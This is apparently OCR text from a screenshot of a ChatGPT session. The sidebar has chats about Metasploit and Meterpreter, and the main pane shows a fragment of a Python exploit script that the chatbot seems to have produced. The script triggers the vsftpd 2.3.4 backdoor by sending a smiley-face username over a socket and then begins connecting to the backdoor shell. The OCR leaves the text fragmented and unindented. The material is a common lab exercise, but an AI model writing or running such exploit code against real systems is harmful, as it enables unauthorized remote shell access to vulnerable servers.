 Python Script for VSFTPd 2.3.4
VSFTPD v2.3.4 Backdoor Comma
vsftpd-2.3.4-exploit/vsftpd_234_e
localhost.localdomain - VMware
chat.openai.com/chat/e21072cd-73d9-422f-bb3a-ff712ebab8a8
New chat
Python Script for VSFTP
Top 10 Meterpreter Cmds
HTML Login Form Code
Metasploit: Exploit, Payload, M
Clear conversations
Dark mode
OpenAI Discord
Updates & FAQ
Log out
ftp_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
ftp_socket.connect((ip, port))
# Attempt to login to trigger backdoor
ftp_socket.send(b'USER letmein:)\n')
ftp_socket.send(b'PASS please\n')
time.sleep(2)
ftp_socket.close()
print('[+] Triggered backdoor')
except Exception as e:
print('[!] Failed to trigger backdoor on %s: %s' % (ip, e))
return
try:
print('[*] Attempting to connect to backdoor...')
ChatGPT Jan 30 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will
help us improve.